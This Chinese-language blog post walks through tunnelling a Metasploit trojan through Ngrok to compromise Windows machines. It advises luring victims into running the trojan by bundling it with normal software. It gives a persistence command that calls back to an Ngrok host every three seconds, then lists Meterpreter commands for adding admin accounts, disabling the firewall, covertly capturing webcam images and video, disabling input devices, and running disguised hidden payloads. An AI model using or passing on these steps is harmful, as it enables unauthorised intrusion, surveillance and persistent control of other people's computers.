前言:在我的文章最早第一篇就发布了,但是当时用的是国内的飞鸽内网穿透,现在不仅仅要实名认证,而且免费的也没有了,部署和修改也比较麻烦。在这里我再推荐一个更好用的内网穿透,上手简单,而且完全免费也相对比较稳定可靠,就是大名鼎鼎的 Ngrok

https://dashboard.ngrok.com/![]() https://dashboard.ngrok.com/

https://dashboard.ngrok.com/



任务一 注册账号,(QQ邮箱不行!,我的GitHub账号由qq邮箱注册都无法授权)

任务二 如果遇到了一点问题请科学上网 咳咳嗯力挺非常good 魔戒.net



任务三 这里选择Linux的,再去下载



任务四 下载完以后,将压缩包放到kali里面,解压。会得到ngrok文件



tar -xvzf ngrok-v3-stable-linux-amd64.tgz 任务五 配置文件 回到APT,会发现下面有 密钥,复制

任务六 配置 ,在kali里面输入进去,在执行的时候记得加上 "./",出现了下面这个就是成功了.



任务七 连接服务器,进行内网穿透,本地监听端口



任务八 生成msf木马(未免杀) ,注意自己端口和地址



任务九 利用msf,使用以下模块 ,我这里监听端口是2024,是因为我左上角设置2024!!!

任务十 在Windows运行(在现实中,你要诱导受害者点击,比如捆绑正常软件.....等)

任务十一 添加持久性木马(后渗透),当你再次使用模块监听时,会自动连接

run persistence -X -i 3 -r [公网服务器名称 0.tcp.jp.ngrok.io] -p [公网端口]

-X //开机自启动

-i //回连的时间间隔 (-i 3 代表每3秒钟连接我们一次)

-r //目标机器 IP 地址(攻击主机)

-p //监听反向连接端口号

任务十二 kali后渗透命令

基础命令

shell #进入目标机cmd shell

background #将当前会话放置后台

sessions #sessions -h 查看帮助

sessions -i <ID值> #进入会话 -k 杀死会话

bgrun / run #执行已有的模块,输入run后按两下tab,列出已有的脚本

info #查看已有模块信息

getuid #查看当前用户身份

getprivs #查看当前用户具备的权限

getpid #获取当前进程ID(PID)

sysinfo #查看目标机系统信息

irb #开启ruby终端

ps #查看正在运行的进程

kill <PID值> #杀死指定PID进程

idletime #查看目标机闲置时间

reboot / shutdown #重启/关机

cmd命令

whoami #当前权限

quser #当前在线的管理员

net user #存在用户

net user 用户名 密码 /add #添加用户和对应密码

net localgroup 用户组名 用户名 /add #将指定用户添加到指定用户组

netstat -ano #查询当前计算机中网络连接通信情况,LISTENING表示该端口处于监听状态;ESTABLISHED表示该端口处于工作(通信)状态

systeminfo #查看当前计算机中的详细情况

tasklist /svc #查看每个进程所对应的服务

taskkill /f /im 程序名称 #结束某个指定名称的程序

taskkill /f /PID ID #结束某个指定PID的进程

tasklist | findstr "字符串" #查找输出结果中指定的内容

netsh adcfirewall set allprofiles state off #关闭防火墙

logoff #注销某个指定用户的ID

shutdown -r #重启当前计算机

webcam摄像头命令

webcam_list #查看摄像头

webcam_snap #通过摄像头拍照

webcam_stream #通过摄像头开启视频

uictl开关键盘/鼠标

uictl [enable/disable] [keyboard/mouse/all] #开启或禁止键盘/鼠标

uictl disable mouse #禁用鼠标

uictl disable keyboard #禁用键盘

execute执行文件

execute #在目标机中执行文件

execute -H -i -f cmd.exe #创建新进程cmd.exe,-H不可见,-i交互

execute -H -m -d notepad.exe -f payload.exe -a "-o hack.txt"

#-d 在目标主机执行时显示的进程名称(用以伪装)-m 直接从内存中执行

#"-o hack.txt"是payload.exe的运行参数

这几段是从别的文章复制过来的,有兴趣就去看

【kali-漏洞利用】(3.3)后渗透之Meterpreter(上):命令大全_kali的meterpreter查看摄像头命令-CSDN博客

任务十三 收工

2243

2243

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?